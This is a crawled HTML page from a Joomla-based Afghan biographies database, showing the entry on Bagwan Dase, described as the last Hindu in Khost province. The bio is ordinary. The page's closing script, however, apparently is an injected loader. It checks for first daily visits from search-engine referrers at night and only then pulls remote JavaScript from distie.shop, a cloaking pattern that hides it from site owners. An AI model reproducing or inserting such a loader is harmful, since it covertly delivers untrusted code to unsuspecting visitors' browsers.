

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=410&task=view&total=5047&start=1128&Itemid=2
body_size: 4005
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1129 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4229&task=view&total=5237&start=1127&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=395&task=view&total=5237&start=1129&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Dase, Bagwan</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Dase, Bagwan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1947</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>only Hindu in Khost province.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>3. Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Dase_Bagwan.jpg" style="margin: 5px; float: left;" />Bagwan Dase, born 1947, is the only Hindu left in eastern Khost province. Dase sits in a Hindu temple in Prim Nagar village, east of Khost city. Dase, who was born in Khost, stays because he has a job -- securing the empty houses of the Hindus who have left -- for which he receives 14,000 afghanis per month. He lives alone, because his family is in India. Hindus and Sikhs have lived in Khost for centuries. Before the Communist regime in the mid 1970s, 243 Hindu families lived side by side with Afghans in Khost, Dase says. However, after the 1978 coup, due to the poor security and restrictions on their ability to follow their religion, some Hindus left. In contrast, when the Taliban took power in 1996, Sikhs and Hindus were free to practise their religion. They had no fear about security either. However, the Taliban did force them to wear yellow stars to make them easily distinguishable from Muslims. When Dr. Najeebullah&rsquo;s government collapsed in 1991 during the decade- long civil war, Base says his properties were looted. A Hindu temple in Khost also was destroyed in 1992. Although some Hindu families remained in Khost, the lack of jobs, assaults by warlords on their properties and the worsening security forced them to move. In Latako area, more than 187 acres of land belonging to Hindu families were seized by warlords, Dase says. He says if any of the land owners even contemplate asking for their property back, they will be kidnapped and threatened with death. Royal Sang, the assistant of the Hindus Council in Afghanistan, says it is true that Dase is the only Hindu in Khost.<br />
	<br />
	He left Afghanistan 2011 for Austria where he applied for asylum.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-05-15</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-10-18</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4229&task=view&total=5237&start=1127&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=395&task=view&total=5237&start=1129&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>